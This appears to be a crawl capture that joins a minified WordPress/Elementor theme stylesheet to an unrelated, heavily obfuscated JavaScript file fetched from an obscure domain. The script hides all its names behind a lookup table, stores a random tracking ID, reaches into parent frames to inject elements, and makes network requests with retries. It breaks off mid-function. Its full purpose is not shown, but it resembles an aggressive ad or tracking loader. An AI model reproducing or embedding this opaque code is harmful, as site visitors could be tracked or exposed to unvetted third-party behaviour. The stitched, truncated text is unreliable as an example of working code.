.elementor-widget-ts_blog .posts.layout-list .post-title, .elementor-column:not(.elementor-col-100) .elementor-widget-ts_blog .posts.layout-list.style-overlay.overlay-slide .post-title {font-size: 24px;font-size: 1.5rem;}.light-color .elementor-widget-ts_blog .pagination a.load-more-btn, .no-touch .light-color .elementor-widget-ts_blog .pagination a.load-more-btn:hover, .elementor-column.light-color .elementor-widget-ts_blog .pagination a.load-more-btn, .no-touch .elementor-column.light-color .elementor-widget-ts_blog .pagination a.load-more-btn:hover {background: #000;color: #fff;}.dark-color .elementor-widget-ts_blog .pagination a.load-more-btn, .no-touch .dark-color .elementor-widget-ts_blog .pagination a.load-more-btn:hover, .elementor-column.dark-color .elementor-widget-ts_blog .pagination a.load-more-btn, .no-touch .elementor-column.dark-color .elementor-widget-ts_blog .pagination a.load-more-btn:hover {background: #fff;color: #000;}.elementor-widget-accordion.no-side-border .elementor-accordion-item {border-right: none;border-left: none;}.elementor-widget__width-auto {margin: revert;}.elementor-editor-active .site-header:not(.sticky):not(.is-sticky) {z-index: 1;}.single-custom_blocks .main > .container, .single-custom_site_headers .main > .container {max-width: none;padding: 0;}.single-custom_blocks .primary, .single-custom_site_headers .primary {max-width: none;}.no-touch .single-custom_site_headers .entry-content a:hover {color: inherit;}.elementor-editor-active .elementor-edit-area-active .elementor-widget-container {--primary-color: var(--theme-primary-color);}.elementor-widget:not(.elementor-widget-text-editor) a:not(.button) {box-shadow: none;color: inherit;}.no-touch .elementor-widget .pagination a:hover {color: inherit;}.elementor-widget.elementor-widget-text-editor a:not(:hover) {color: inherit;}.elementor-column.light-color, .elementor-column.dark-color {background: transparent;}.no-touch .elementor-column.light-color .pagination a.page-numbers:hover {background: #eaeaea;}.elementor-column.light-color .pagination a.load-more-btn, .no-touch .elementor-column.light-color .pagination a.load-more-btn:hover {background: #000;color: #fff;}.no-touch .elementor-column.dark-color .pagination a.page-numbers:hover {background: #373737;}.elementor-column.dark-color .pagination a.load-more-btn, .no-touch .elementor-column.dark-color .pagination a.load-more-btn:hover {background: #fff;color: #000;}.elementor-element p:last-child {margin-bottom: 0;}.elementor-element.margin-s p {margin-bottom: 17px;}.elementor-element.margin-s .mc4wp-form .fields-container, .elementor-element.margin-s .mc4wp-form .fields-container + p {margin-top: 17px;}.single.tinysalt-library-template .site-header {margin-bottom: 0;}.ts-elementor-simulator-scheme-switcher {position: fixed;top: 20px;right: 20px;z-index: 99;}.ts-elementor-simulator-scheme-dark, .ts-elementor-simulator-scheme-light {background: #999;color: #000;padding: 2px 6px;font-size: 12px;text-transform: uppercase;font-weight: 600;border-radius: 4px;cursor: pointer;}.ts-elementor-simulator-scheme-dark.active, .ts-elementor-simulator-scheme-light.active {background: #fff;}.ts-elementor-simulator-scheme-dark {margin-bottom: 2px;}.loftocean-library-modal-btn {margin-left: 5px;background: #000;vertical-align: top;font-size: 0 !important;}.loftocean-library-modal-btn:before {content: "";width: 16px;height: 16px;background-image: url(../../images/loftocean-white.svg);background-position: center;background-size: contain;background-repeat: no-repeat;}@media screen and (min-width: 600px) {.wp-block-group.has-background {padding-right: 30px;padding-left: 30px;}.wp-block-tag-cloud a {padding: 0 18px;margin: 0 5px 5px 0;}.wp-block-columns.alignfull {padding-right: 30px;padding-left: 30px;}.lo-row {margin: 0 -20px;}.lo-column {float: left;padding: 0 20px;}.lo-column.one-half {width: 50%;}.lo-column.one-third {width: 33.333333%;}.lo-column.one-fourth {width: 25%;}.lo-column.one-fifth {width: 20%;}.lo-column.two-thirds {width: 66.666666%;}.lo-column.three-fourths {width: 75%;}.lo-column.two-fifths {width: 40%;}.lo-column.three-fifths {width: 60%;}.lo-column.four-fifths {width: 80%;}.wp-block-column:nth-last-child(2) > *:last-child {margin-bottom: 0;}.wp-block-cover:not(.alignleft):not(.alignright) .wp-block-cover-image-text, .wp-block-cover:not(.alignleft):not(.alignright) .wp-block-cover-text, .wp-block-cover:not(.alignleft):not(.alignright) h2, .wp-block-cover-image:not(.alignleft):not(.alignright) .wp-block-cover-image-text, .wp-block-cover-image:not(.alignleft):not(.alignright) .wp-block-cover-text, .wp-block-cover-image:not(.alignleft):not(.alignright) h2 {font-size: 40px;font-size: 2.5rem;}.wp-block-cover:not(.alignleft):not(.alignright) h1, .wp-block-cover-image:not(.alignleft):not(.alignright) h1 {font-size: 56px;font-size: 3.5rem;line-height: 1;}.wp-block-cover:not(.alignleft):not(.alignright) h3, .wp-block-cover-image:not(.alignleft):not(.alignright) h3 {font-size: 32px;font-size: 2rem;}.wp-block-cover:not(.alignleft):not(.alignright) h2.post-title, .wp-block-cover-image:not(.alignleft):not(.alignright) h2.post-title {font-size: revert;}.entry-content *.alignwide {position: relative;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: calc(100vw - 60px);max-width: 1140px;}.entry-content *.alignwide.wp-block-cover.has-parallax {left: 0;-webkit-transform: none;-ms-transform: none;transform: none;margin-left: -50px;}.entry-content *[class*="wp-block-"] *.alignwide {left: 0;-webkit-transform: none;-ms-transform: none;transform: none;width: 100%;max-width: 100%;}.entry-content .wp-block-cover.alignfull *.alignwide, .entry-content .wp-block-cover.alignwide *.alignwide {position: relative;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: calc(100vw - 60px);max-width: 1140px;}.entry-content .wp-block-cover.alignwide *.alignwide {max-width: 1008px;}.authors-list.layout-list .authors-list-item {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-align-items: flex-start;-ms-flex-align: flex-start;align-items: flex-start;text-align: left;}.authors-list.layout-list .authors-list-item .author-photo {margin: 0;}.authors-list.layout-list .authors-list-item .author-info {width: calc(100% - 105px);padding-left: 30px;margin: 0;}.authors-list.layout-list .authors-list-item .author-info h5 {margin-top: 0;}.authors-list.layout-list .authors-list-item .author-info .author-social ul li:first-child a {margin-left: 0;}.lo-tabs.vertical-tab {position: relative;padding-left: 140px;}.lo-tabs.vertical-tab .lo-tabs-titles {position: absolute;left: 0;display: block;width: 140px;height: 100%;border-radius: 4px 0 0 4px;overflow-y: auto;}.lo-tabs.vertical-tab .lo-tabs-titles a {width: 100%;}.lo-tabs.vertical-tab .lo-tabs-content {border-radius: 0 4px 4px 0;}.elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block {width: calc(33.333333% - 20px);}}@media screen and (min-width: 782px) {.wp-block-column > *:last-child {margin-bottom: 0;}}@media screen and (min-width: 768px) {.authors-list.layout-grid:not(.cols-1) {margin-left: -35px;}.authors-list.layout-grid:not(.cols-1) .authors-list-item {float: left;margin-left: 35px;}.authors-list.layout-grid.cols-2 .authors-list-item {width: calc(50% - 35px);}.authors-list.layout-grid.cols-2 .authors-list-item:nth-child(2n+1) {clear: both;}.authors-list.layout-grid.cols-2 .authors-list-item:nth-child(-n+2) {margin-top: 0;}.authors-list.layout-grid.cols-3 .authors-list-item {width: calc(33.333333% - 35px);}.authors-list.layout-grid.cols-3 .authors-list-item:nth-child(3n+1) {clear: both;}.authors-list.layout-grid.cols-3 .authors-list-item:nth-child(-n+3) {margin-top: 0;}.authors-list.layout-grid.cols-4 .authors-list-item {width: calc(25% - 40px);}.authors-list.layout-grid.cols-4 .authors-list-item:nth-child(4n+1) {clear: both;}.authors-list.layout-grid.cols-4 .authors-list-item:nth-child(-n+4) {margin-top: 0;}.authors-list.layout-grid .author-info {padding: 0 20px;}.single.post-template-4 .entry-content *.alignfull, .single.post-template-4 .entry-content *.alignwide, .page.page-template-4 .entry-content *.alignfull, .page.page-template-4 .entry-content *.alignwide {left: 0;-webkit-transform: none;-ms-transform: none;transform: none;margin-left: 0;width: auto;}}@media screen and (min-width: 1024px) {.wp-block-quote.is-large p, .wp-block-quote.is-large:not(.is-style-plain) p, .wp-block-quote.is-style-large p, .wp-block-quote.is-style-large:not(.is-style-plain) p {font-size: 32px;font-size: 2rem;}}@media screen and (min-width: 1120px) {.site-content[class*="with-sidebar"] .entry-content *.alignfull, .site-content[class*="with-sidebar"] .entry-content *.alignwide {left: 0;-webkit-transform: none;-ms-transform: none;transform: none;width: auto;max-width: none;}.site-content[class*="with-sidebar"] .entry-content *.alignfull.wp-block-cover.has-parallax, .site-content[class*="with-sidebar"] .entry-content *.alignwide.wp-block-cover.has-parallax {margin-left: 0;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover .wp-block-cover__inner-container, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image .wp-block-cover__inner-container {padding: 50px;max-width: 900px;}.wp-block-group.has-background {padding: 50px;}.wp-block-group.alignfull {padding: 50px 0;}.wp-block-group.alignfull .wp-block-group__inner-container {max-width: 1200px;padding: 0 30px;}.elementor-column.elementor-col-100 .elementor-widget-ts_blog .posts.layout-list .post-title, .elementor-column.elementor-col-100 .elementor-widget-ts_blog .posts.layout-list.style-overlay.overlay-slide .post-title, .elementor-column[data-col="100"] .elementor-widget-ts_blog .posts.layout-list .post-title, .elementor-column[data-col="100"] .elementor-widget-ts_blog .posts.layout-list.style-overlay.overlay-slide .post-title {font-size: 36px;font-size: 2.25rem;}}@media screen and (min-width: 768px) and (max-width: 1023px) {.elementor-widget-ts_menu .ts-menu.text-left-tablet {margin-right: auto;margin-left: 0;}.elementor-widget-ts_menu .ts-menu.text-right-tablet {margin-right: 0;margin-left: auto;}.elementor-widget-ts_menu .ts-menu.text-center-tablet {margin-right: auto;margin-left: auto;}.elementor-widget-ts_signup.elementor-tablet-align-left form {margin-right: auto;margin-left: 0;}.elementor-widget-ts_signup.elementor-tablet-align-right form {margin-right: 0;margin-left: auto;}.elementor-widget-ts_signup.elementor-tablet-align-center form {margin-right: auto;margin-left: auto;}}@media screen and (max-width: 767px) {.elementor-widget-ts_menu .ts-menu.text-left-mobile {margin-right: auto;margin-left: 0;}.elementor-widget-ts_menu .ts-menu.text-right-mobile {margin-right: 0;margin-left: auto;}.elementor-widget-ts_menu .ts-menu.text-center-mobile {margin-right: auto;margin-left: auto;}.elementor-widget-ts_signup.elementor-mobile-align-left form {margin-right: auto;margin-left: 0;}.elementor-widget-ts_signup.elementor-mobile-align-right form {margin-right: 0;margin-left: auto;}.elementor-widget-ts_signup.elementor-mobile-align-center form {margin-right: auto;margin-left: auto;}}@media screen and (max-width: 600px) {.elementor-widget-ts_instagram .ts-instagram.column-4 ul li {width: 50%;}.elementor-widget-ts_instagram .ts-instagram.column-5 ul li {width: 50%;}.elementor-widget-ts_instagram .ts-instagram.column-5 ul li:last-child {display: none;}.elementor-widget-ts_instagram .ts-instagram.column-6 ul li {width: 33.3333%;}.elementor-widget-ts_instagram .ts-instagram.column-7 ul li {width: 33.3333%;}.elementor-widget-ts_instagram .ts-instagram.column-7 ul li:last-child {display: none;}.elementor-widget-ts_instagram .ts-instagram.column-8 ul li {width: 25%;}}@media screen and (max-width: 599px) {.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {width: calc(50% - 30px);}.wp-block-quote.is-large, .wp-block-quote.is-large:not(.is-style-plain), .wp-block-quote.is-style-large, .wp-block-quote.is-style-large:not(.is-style-plain) {padding-right: 0;}.wp-block-quote.is-large.has-text-align-center, .wp-block-quote.is-large.has-text-align-center:not(.is-style-plain), .wp-block-quote.is-style-large.has-text-align-center, .wp-block-quote.is-style-large.has-text-align-center:not(.is-style-plain) {padding-right: 0;padding-left: 0;}}@media screen and (max-width: 480px) {blockquote.tiktok-embed {padding: 0;}blockquote.tiktok-embed:before {display: none;}}@media screen and (max-width: 400px) {.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {width: 100%;max-width: 100%;margin: 0 0 34px;}}


--- FILE ---
content_type: application/javascript
request_url: https://glempirteechacm.com/401/8829235
body_size: 69640
content:
(function(J){function fr(e,t,r){return(t=ca(t))in e?Object[J.ta](e,t,J.vW(J.lW,r,J.yM,!J.D,J.gM,!J.D,J.gr,!J.D)):e[t]=r,e}function wi(e){if(e!=J.c){var t=e[typeof Symbol==J.mr&&Symbol[J.Ff]||J.gC],r=J.D;if(t)return t[J.WT](e);if(typeof e[J.VT]==J.mr)return e;if(!isNaN(e[J.zr]))return J.vW(J.VT,function(){return e&&r>=e[J.zr]&&(e=void J.D),J.vW(J.lW,e&&e[r++],J.hr,!e)})}throw new TypeError(Q(e)+J.yC)}function Cn(e,t,r,n,a,i,s){try{var o=e[i](s),u=o[J.lW]}catch(c){return void r(c)}o[J.hr]?t(u):Promise[J.Lr](u)[J.ka](n,a)}function jt(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var i=e[J.vC](t,r);function s(u){Cn(i,n,a,s,o,J.VT,u)}function o(u){Cn(i,n,a,s,o,J.jU,u)}s(void J.D)})}}function Tt(e){return Ai(e)||ki(e)||ln(e)||Ei()}function Ei(){throw new TypeError(J.Kr)}function ki(e){if(typeof Symbol<J.v&&e[Symbol[J.Ff]]!=J.c||e[J.gC]!=J.c)return Array[J.iF](e)}function Ai(e){if(Array[J.er](e))return Vr(e)}function Dn(e,t,r,n){var a=Ur(Mt(J.J&n?e[J.Hk]:e),t,r);return J.Va&n&&typeof a==J.mr?function(i){return a[J.vC](r,i)}:a}function Ur(){return Ur=typeof Reflect<J.v&&Reflect[J.rL]?Reflect[J.rL][J.CL]():function(e,t,r){var n=Ti(e,t);if(n){var a=Object[J.GJ](n,t);return a[J.rL]?a[J.rL][J.WT](arguments[J.zr]<J.Z?e:r):a[J.lW]}},Ur[J.vC](J.c,arguments)}function Ti(e,t){for(;!J.vW()[J.Oa][J.WT](e,t)&&(e=Mt(e))!==J.c;);return e}function de(){var e,t,r=typeof Symbol==J.mr?Symbol:J.vW(),n=r[J.Ff]||J.gC,a=r[J.ff]||J.KC;function i(d,y,m,W){var L=y&&y[J.Hk]instanceof o?y:o,C=Object[J.XT](L[J.Hk]);return Me(C,J.oL,function(h,oe,ae){var j,A,R,x=J.D,re=ae||[],Ee=!J.J,ge=J.vW(J.rf,J.D,J.Kk,J.D,J.xZ,e,J.eZ,De,J.Rk,De[J.CL](e,J.Ya),J.DZ,function($,ye){return j=$,A=J.D,R=e,ge[J.Kk]=ye,s});function De(me,$){for(A=me,R=$,t=J.D;!Ee&&x&&!ye&&t<re[J.zr];t++){var ye,D=re[t],Pe=ge[J.rf],_e=D[J.Va];me>J.Z?(ye=_e===$)&&(R=D[(A=D[J.Ya])?J.mf:(A=J.Z,J.Z)],D[J.Ya]=D[J.mf]=e):D[J.D]<=Pe&&((ye=me<J.Va&&Pe<D[J.J])?(A=J.D,ge[J.xZ]=$,ge[J.Kk]=D[J.J]):Pe<_e&&(ye=me<J.Z||D[J.D]>$||$>_e)&&(D[J.Ya]=me,D[J.mf]=$,ge[J.Kk]=_e,A=J.D))}if(ye||me>J.J)return s;throw Ee=!J.D,$}return function(me,$,ye){if(x>J.J)throw TypeError(J.rS);for(Ee&&$===J.J&&De($,ye),A=$,R=ye;(t=A<J.Va?e:R)||!Ee;){j||(A?A<J.Z?(A>J.J&&(ge[J.Kk]=-J.J),De(A,R)):ge[J.Kk]=R:ge[J.xZ]=R);try{if(x=J.Va,j){if(A||(me=J.VT),t=j[me]){if(!(t=t[J.WT](j,R)))throw TypeError(J.dl);if(!t[J.hr])return t;R=t[J.lW],A<J.Va&&(A=J.D)}else A===J.J&&(t=j[J.pU])&&t[J.WT](j),A<J.Va&&(R=TypeError(J.Gl+me+J.Kl),A=J.J);j=e}else if((t=(Ee=ge[J.Kk]<J.D)?R:h[J.WT](oe,ge))!==s)break}catch(D){j=e,A=J.J,R=D}finally{x=J.J}}return J.vW(J.lW,t,J.hr,Ee)}}(d,m,W),!J.D),C}var s=J.vW();function o(){}function u(){}function c(){}t=Object[J.ir];var f=[][n]?t(t([][n]())):(Me(t=J.vW(),n,function(){return this}),t),l=c[J.Hk]=o[J.Hk]=Object[J.XT](f);function v(d){return Object[J.lT]?Object[J.lT](d,c):(d.__proto__=c,Me(d,a,J.GC)),d[J.Hk]=Object[J.XT](l),d}return u[J.Hk]=c,Me(l,J.mF,c),Me(c,J.mF,u),u[J.Zf]=J.GC,Me(c,a,J.GC),Me(l),Me(l,a,J.zF),Me(l,n,function(){return this}),Me(l,J.vP,function(){return J.Mn}),(de=function(){return J.vW(J.LZ,i,J.ty,v)})()}function Me(e,t,r,n){var a=Object[J.ta];try{a(J.vW(),J.A,J.vW())}catch(i){a=J.D}Me=function(s,o,u,c){function f(l,v){Me(s,l,function(d){return this[J.oL](l,v,d)})}o?a?a(s,o,J.vW(J.lW,u,J.yM,!c,J.gM,!c,J.gr,!c)):s[o]=u:(f(J.VT,J.D),f(J.jU,J.J),f(J.pU,J.Va))},Me(e,t,r,n)}function Rt(e,t){return Ci(e)||Bi(e,t)||ln(e,t)||Si()}function Si(){throw new TypeError(J.Gr)}function Bi(e,t){var r=e==J.c?J.c:typeof Symbol<J.v&&e[Symbol[J.Ff]]||e[J.gC];if(r!=J.c){var n,a,i,s,o=[],u=!J.D,c=!J.J;try{if(i=(r=r[J.WT](e))[J.VT],t===J.D){if(Object(r)!==r)return;u=!J.J}else for(;!(u=(n=i[J.WT](r))[J.hr])&&(o[J.Wg](n[J.lW]),o[J.zr]!==t);u=!J.D);}catch(f){c=!J.D,a=f}finally{try{if(!u&&r[J.pU]!=J.c&&(s=r[J.pU](),Object(s)!==s))return}finally{if(c)throw a}}return o}}function Ci(e){if(Array[J.er](e))return e}function oa(e,t,r){return t=Mt(t),Di(e,ua()?Reflect[J.IL](t,r||[],Mt(e)[J.mF]):t[J.vC](e,r))}function Di(e,t){if(t&&(Q(t)==J.pa||typeof t==J.mr))return t;if(t!==void J.D)throw new TypeError(J.RC);return _i(e)}function _i(e){if(e===void J.D)throw new ReferenceError(J.HC);return e}function ua(){try{var e=!Boolean[J.Hk][J.sq][J.WT](Reflect[J.IL](Boolean,[],function(){}))}catch(t){}return(ua=function(){return!!e})()}function Mt(e){return Mt=Object[J.lT]?Object[J.ir][J.CL]():function(t){return t.__proto__||Object[J.ir](t)},Mt(e)}function sa(e,t){if(typeof t!=J.mr&&t!==J.c)throw new TypeError(J.hC);e[J.Hk]=Object[J.XT](t&&t[J.Hk],J.vW(J.mF,J.vW(J.lW,e,J.gr,!J.D,J.gM,!J.D))),Object[J.ta](e,J.Hk,J.vW(J.gr,!J.J)),t&&Gr(e,t)}function Gr(e,t){return Gr=Object[J.lT]?Object[J.lT][J.CL]():function(r,n){return r.__proto__=n,r},Gr(e,t)}function rt(e,t){if(!(e instanceof t))throw new TypeError(J.eC)}function _n(e,t){for(var r=J.D;r<t[J.zr];r++){var n=t[r];n[J.yM]=n[J.yM]||!J.J,n[J.gM]=!J.D,J.lW in n&&(n[J.gr]=!J.D),Object[J.ta](e,ca(n[J.LM]),n)}}function nt(e,t,r){return t&&_n(e[J.Hk],t),r&&_n(e,r),Object[J.ta](e,J.Hk,J.vW(J.gr,!J.J)),e}function ca(e){var t=Ii(e,J.kP);return Q(t)==J.wr?t:t+J.A}function Ii(e,t){if(Q(e)!=J.pa||!e)return e;var r=e[Symbol[J.yf]];if(r!==void J.D){var n=r[J.WT](e,t||J.Ln);if(Q(n)!=J.pa)return n;throw new TypeError(J.kT)}return(t===J.kP?String:Number)(e)}function Q(e){J.Pa;return Q=typeof Symbol==J.mr&&typeof Symbol[J.Ff]==J.wr?function(t){return typeof t}:function(t){return t&&typeof Symbol==J.mr&&t[J.mF]===Symbol&&t!==Symbol[J.Hk]?J.wr:typeof t},Q(e)}function Pt(e,t){var r=typeof Symbol<J.v&&e[Symbol[J.Ff]]||e[J.gC];if(!r){if(Array[J.er](e)||(r=ln(e))||t&&e&&typeof e[J.zr]==J.Jr){r&&(e=r);var n=J.D,a=function(){};return J.vW(J.gk,a,J.Kk,function(){return n>=e[J.zr]?J.vW(J.hr,!J.D):J.vW(J.hr,!J.J,J.lW,e[n++])},J.Gk,function(c){throw c},J.Rk,a)}throw new TypeError(J.xT)}var i,s=!J.D,o=!J.J;return J.vW(J.gk,function(){r=r[J.WT](e)},J.Kk,function(){var c=r[J.VT]();return s=c[J.hr],c},J.Gk,function(c){o=!J.D,i=c},J.Rk,function(){try{s||r[J.pU]==J.c||r[J.pU]()}finally{if(o)throw i}})}function ln(e,t){if(e){if(typeof e==J.kP)return Vr(e,t);var r=J.vW()[J.vP][J.WT](e)[J.rr](J.eh,-J.J);return r===J.FE&&e[J.mF]&&(r=e[J.mF][J.Nf]),r===J.fE||r===J.ZE?Array[J.iF](e):r===J.vb||J.eo(J.TQ,J.A)[J.pd](r)?Vr(e,t):void J.D}}function Vr(e,t){(t==J.c||t>e[J.zr])&&(t=e[J.zr]);for(var r=J.D,n=Array(t);r<t;r++)n[r]=e[r];return n}var la=J.a,$e=J.W,gr=J.k,xi=Object[J.ta],zi=Object[J.ra],Oi=Object[J.Ca],In=Object[J.oa],Pi=Object[J.Hk][J.Oa],qi=Object[J.Hk][J.Fa],Hr=function(t,r,n){return r in t?xi(t,r,J.vW(J.yM,!J.D,J.gM,!J.D,J.gr,!J.D,J.lW,n)):t[r]=n},Li=function(t,r){for(var n in r||(r=J.vW()))Pi[J.WT](r,n)&&Hr(t,n,r[n]);if(In){var a=Pt(In(r)),i;try{for(a[J.gk]();!(i=a[J.Kk]())[J.hr];){var n=i[J.lW];qi[J.WT](r,n)&&Hr(t,n,r[n])}}catch(s){a[J.Gk](s)}finally{a[J.Rk]()}}return t},Ri=function(t,r){return zi(t,Oi(r))},at=function(t,r,n){return Hr(t,Q(r)!==J.wr?r+J.A:r,n)},Mi=J.vW(J.fa,J.Za,J.ya,!J.J,J.ga,!J.D,J.Ka,!J.D,J.Ga,J.vW(J.hk,J.ek,J.ik,J.ek,J.JW,J.BW),J.Ra,J.vW(J.mk,J.zk,J.wk,J.Nk,J.ck,J.Dk,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.Ek,J.qk,J.bk,J.Uk,J.Qk,J.Ik,J.Jk,J.Nk,J.JW,J.BW,J.ik,J.Bk,J.Sk,J.Bk,J.Vk,J.lk),J.Ha,J.vW(J.Xk,J.Yk,J.jk,J.pk,J.sk,J.vx,J.Jk,J.ax,J.JW,J.Wx),J.ha,J.vW(J.wk,J.kx,J.pk,J.xx,J.IW,J.dx,J.Px,J.VW,J.UW,J.dx),J.ea,J.vW(J.UW,J.tx),J.ia,J.vW(J.Jk,J.rx,J.Cx,J.ox),J.ma,J.vW(J.Ox,J.Fx,J.Lk,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Gx,J.Rx,J.Ek,J.Hx,J.hx,J.ex,J.Px,J.VW,J.ix,J.mx),J.za,J.vW(J.Ox,J.Fx,J.Lk,J.Nk,J.Gx,J.zx,J.Ek,J.ek,J.hx,J.wx,J.Px,J.VW,J.ix,J.mx),J.wa,[J.Rr],J.Na,J.vW(J.Xk,J.Yk,J.hk,J.ek,J.jk,J.pk,J.IW,J.Nx,J.sk,J.cx,J.ik,J.ek,J.JW,J.BW,J.Dx,J.ek),J.ca,J.vW(J.Xk,J.Yk,J.Ax,J.Tx,J.wk,J.kx,J.ux,J.Mx,J.Lx,J.QW,J.jk,J.pk,J.nx,J.Ex,J.Lk,J.Nk,J.Zx,J.yx,J.sk,J.Yk,J.Gx,J.zx,J.Jk,J.qx,J.bx,J.Ux,J.Qx,J.Ix),J.Da,J.vW(J.mk,J.Jx,J.Ox,J.zk,J.Cx,J.Bx,J.UW,J.Sx,J.Vx,J.Yk,J.Px,J.VW,J.ix,J.mx,J.jk,J.lx),J.Aa,J.Ta,J.ua,J.vW(J.Cx,J.Xx,J.UW,J.Yx),J.Ma,J.vW(J.jk,J.jx,J.IW,J.px,J.Ek,J.S,J.JW,J.BW,J.Vk,J.sx,J.UW,J.px),J.La,J.vW(J.vd,J.ad,J.Wd,J.kd,J.xd,J.kd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd,J.Kd,J.Gd),J.na,J.vW(J.vd,J.Rd,J.Hd,J.hd,J.Ox,J.ed,J.Cx,J.tx,J.Px,J.VW,J.ix,J.mx),J.Ea,J.vW(J.Ox,J.Gd,J.Ek,J.S,J.Hd,J.hd,J.JW,J.BW),J.qa,J.D,J.ba,J.vW(J.id,J.vW(J.Nr,J.vW(J.wF,J.Fd),J.tx,J.vW(J.wF,J.od)),J.md,J.vW(J.Nr,J.vW(J.Hd,J.ek),J.cr,J.vW(J.Hd,J.ek),J.tx,J.vW(J.Hd,J.hd))),J.Ua,J.vW(J.zd,[J.iC,J.mC],J.wd,[J.zC,J.wC],J.Nd,[J.Rr,J.NC],J.cd,[J.cC,J.DC],J.Dd,[J.AC,J.TC],J.Ad,[J.uC,J.MC],J.Td,[J.LC,J.nC],J.ud,[J.EC,J.qC],J.Md,[J.bC,J.UC],J.Ld,[J.QC,J.IC],J.nd,[J.JC,J.BC],J.Ed,[J.SC,J.nC],J.qd,[J.VC,J.lC],J.bd,[J.cC,J.XC],J.Ud,[J.YC,J.jC],J.Qd,[J.pC,J.sC],J.Id,[J.vo,J.ao],J.Jd,[J.Wo,J.ko],J.Bd,[J.xo,J.do],J.Sd,[J.Po,J.to]),J.Qa,J.vW(J.Jk,J.Vd,J.Lk,J.Nk,J.Gx,J.ld,J.mk,J.Xd,J.Ox,J.zk,J.wk,J.gd,J.ck,J.Yd,J.JW,J.BW,J.ik,J.jd,J.Sk,J.ek)),Tr=J.x,Fi=J.d,xn=function(t){try{return t[J.jT](Tr,Fi),t[J.YT](Tr),t[J.JE](Tr),!J.D}catch(r){return!J.J}},ji=function(){function e(){rt(this,e),at(this,J.xU),this[J.xU]=J.vW()}return nt(e,[J.vW(J.LM,J.zr,J.rL,function(){return Object[J.an](this[J.xU])[J.zr]}),J.vW(J.LM,J.LM,J.lW,function(r){return Object[J.an](this[J.xU])[r]}),J.vW(J.LM,J.YT,J.lW,function(r){return this[J.xU][r]||J.c}),J.vW(J.LM,J.jT,J.lW,function(r,n){this[J.xU][r]=typeof n!=J.kP?JSON[J.aM](n):n}),J.vW(J.LM,J.JE,J.lW,function(r){delete this[J.xU][r]}),J.vW(J.LM,J.BE,J.lW,function(){var r=this;Object[J.an](this[J.xU])[J.va](function(n){r[J.JE](n)})})])}();window[J.s]||(window[J.s]=new ji);var dr;xn(window[J.kk])?dr=window[J.kk]:xn(window[J.Ok])?dr=window[J.Ok]:dr=window[J.s];var Fe=dr,ct=window;try{for(;ct[J.Sk]!==ct;)Sr=ct[J.Sk][J.AO][J.wf](J.KM),ct[J.Sk][J.AO][J.OL][J.cf](Sr),ct[J.Sk][J.AO][J.OL][J.Of](Sr),ct=ct[J.Sk]}catch(e){}var Sr;function fa(){return ct}var Ni=J.P,Ht=J.t,or=J.r,Et=J.C,Zt=J.o,Br=J.O,Wi=J.F,Ui=J.f,da=J.Z,Qt=J.vW(J.Ia,J.Ia,J.Ja,J.Ja),Cr=da,va,ur=Gi(),Xt;try{Xt=Fe[J.YT](Br),Xt||(Xt=ur,Fe[J.jT](Br,ur))}catch(e){Xt=ur,Fe[J.jT](Br,ur)}function zn(e,t){return Math[J.Zd](Math[J.EM]()*(t-e)+e)}function Gi(){return J.Dr[J.Ar](J.eo(J.NF,J.cF),function(e){switch(e){case J.eZ:return String[J.yu](zn(J.VQ,J.lQ));case J.sZ:return String[J.yu](zn(J.XQ,J.YQ))}})}function On(e,t,r,n){var a=new XMLHttpRequest,i=Ni;e&&(i=i+J.FL+e),a[J.sr](J.oO,i,!J.D),a[J.OO]=!J.D,a[J.Lo]=t,a[J.xk]=function(){return n(new Error(J.dU))},a[J.gf]=function(){return n(new Error(J.PU))},a[J.Kf]=function(){try{var s=JSON[J.zL](this[J.XI]),o=s[J.jQ];o?r(o):n(new Error(J.dJ))}catch(u){n(new Error(J.PJ))}},a[J.PC](),va=Date[J.pT]()}var Vi=function(){function e(){var t=arguments[J.zr]>J.D&&arguments[J.D]!==void J.D?arguments[J.D]:J.vW();rt(this,e),at(this,J.uO),this[J.uO]=t,!this[J.uO][J.RT]&&Fe[J.YT](Zt)===Qt[J.Ja]&&(this[J.uO][J.RT]=this[J.VE]())}return nt(e,[J.vW(J.LM,J.SE,J.lW,function(){return!!Fe[J.YT](Ht)&&Fe[J.YT](Zt)===Qt[J.Ia]}),J.vW(J.LM,J.VE,J.lW,function(){return Fe[J.YT](Ht)}),J.vW(J.LM,J.lE,J.lW,function(r,n){var a=this;if(Cr){var i=da+J.J-Cr;if(n){var s=((Date[J.pT]()-va)/J.F)[J.vV](J.Va);n(new Error(J.QV[J.WP](i,J.MV)[J.WP](s,J.gk)))}var o=Ui*i;Cr--,On(r,o,function(u){Fe[J.jT](Ht,u),Fe[J.jT](Zt,Qt[J.Ia])},function(){a[J.lE](r,n)})}}),J.vW(J.LM,J.Tr,J.lW,function(r,n){var a=this;if(this[J.SE]()){r(J.c,this[J.VE]());return}var i=fa();if(i[Et]||(i[Et]=[]),i[Et][J.Wg](r),!i[or]){i[or]=J.nn;var s=this[J.uO][J.Lo]||Wi;On(this[J.uO][J.RT],s,function(o){delete i[or],Fe[J.jT](Zt,Qt[J.Ia]),Fe[J.jT](Ht,o),i[Et][J.va](function(u){return u(J.c,o)}),i[Et]=[]},function(o){var u=Xt;delete i[or],Fe[J.jT](Zt,Qt[J.Ja]),Fe[J.jT](Ht,u),i[Et][J.va](function(c){return c(o,u)}),i[Et]=[],a[J.lE](u,n)})}})])}(),Pn=J.vW(J.Ba,J.J,J.Sa,J.Va,J.la,J.Z,J.Xa,J.Ya),Hi=J.Va*J.Wk*J.F,Zi=J.y;function pa(){var e=J.vW();return Error[J.Gf](e,pa),e[J.ro]}function 